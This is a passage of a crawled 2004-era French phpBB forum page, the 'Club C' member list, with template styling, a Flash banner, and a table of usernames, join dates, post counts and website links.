

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/memberlist.php?sid=2cd6c7b1b1154ab920772e3c7589de36
body_size: 87145
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=03d016e30361e96f649934552aecec03" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=03d016e30361e96f649934552aecec03" title="Rechercher" />
<link rel="help" href="./faq.php?sid=03d016e30361e96f649934552aecec03" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=03d016e30361e96f649934552aecec03" title="Liste des Membres" />
<title>Club C - Liste des Membres</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=03d016e30361e96f649934552aecec03" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=03d016e30361e96f649934552aecec03" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=03d016e30361e96f649934552aecec03" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=03d016e30361e96f649934552aecec03" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=03d016e30361e96f649934552aecec03" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=03d016e30361e96f649934552aecec03" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=03d016e30361e96f649934552aecec03" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=03d016e30361e96f649934552aecec03" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<form method="post" action="memberlist.php?sid=03d016e30361e96f649934552aecec03">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr> 
	  <td align="left"><span class="nav"><a href="index.php?sid=03d016e30361e96f649934552aecec03" class="nav">Club C Index du Forum</a></span></td>
	  <td align="right" nowrap="nowrap"><span class="genmed">Sélectionner la méthode de tri:&nbsp;<select name="mode"><option value="joined" selected="selected">Inscrit le</option><option value="username">Nom d'utilisateur</option><option value="location">Localisation</option><option value="posts">Messages</option><option value="email">E-mail</option><option value="website">Site Web</option><option value="topten">Top10 des Posteurs</option></select>&nbsp;&nbsp;Ordre&nbsp;<select name="order"><option value="ASC" selected="selected">Croissant</option><option value="DESC">Décroissant</option></select>&nbsp;&nbsp; 
		<input type="submit" name="submit" value="Trier" class="liteoption" />
		</span></td>
	</tr>
  </table>
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr> 
	  <th height="25" class="thCornerL" nowrap="nowrap">#</th>
	  <th class="thTop" nowrap="nowrap">&nbsp;</th>
	  <th class="thTop" nowrap="nowrap">Nom d'utilisateur</th>
	  <th class="thTop" nowrap="nowrap">E-mail</th>
	  <th class="thTop" nowrap="nowrap">Localisation</th>
	  <th class="thTop" nowrap="nowrap">Inscrit le</th>
	  <th class="thTop" nowrap="nowrap">Messages</th>
	  <th class="thCornerR" nowrap="nowrap">Site Web</th>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;1&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=2&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Admin</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=2&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Canada</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">04 Mar 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">830</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;2&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=3&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=03d016e30361e96f649934552aecec03" class="gen">yopig</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">05 Mar 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.geocities.com/The_Team_K/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;3&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=4&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Seyna</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Psychic Academy</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">07 Mar 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">102</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;4&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=5&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">a quecque par</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">08 Mar 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">398</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;5&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=6&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Venomt</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">08 Mar 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">117</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;6&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=7&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=7&amp;sid=03d016e30361e96f649934552aecec03" class="gen">zelda</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">09 Mar 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.bahagon.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;7&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=8&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=03d016e30361e96f649934552aecec03" class="gen">germinator</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=8&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">falardeau (ptit trou)</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">19 Mar 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">268</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://thehauntedghost.site.voila.fr" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;8&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=9&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=9&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Christine</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">30 Avr 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;9&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=10&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=10&amp;sid=03d016e30361e96f649934552aecec03" class="gen">waw_demmon</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">20 Mai 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">12</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;10&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=12&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=12&amp;sid=03d016e30361e96f649934552aecec03" class="gen">safaros29</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=12&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">la ou y fait froid 90 % du temps et en haut de zero 10% du temps...</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">03 Aoû 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">8</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://forum.alloforum.com/?id=5183" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;11&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=13&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=03d016e30361e96f649934552aecec03" class="gen">lindsey</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">09 Aoû 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;12&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=14&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=14&amp;sid=03d016e30361e96f649934552aecec03" class="gen">melapou</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=14&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">14 Aoû 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;13&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=15&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=03d016e30361e96f649934552aecec03" class="gen">|SC| OLi</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=15&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">25 Aoû 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">501</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;14&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=17&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=03d016e30361e96f649934552aecec03" class="gen">monsterMongole</a></span></td>
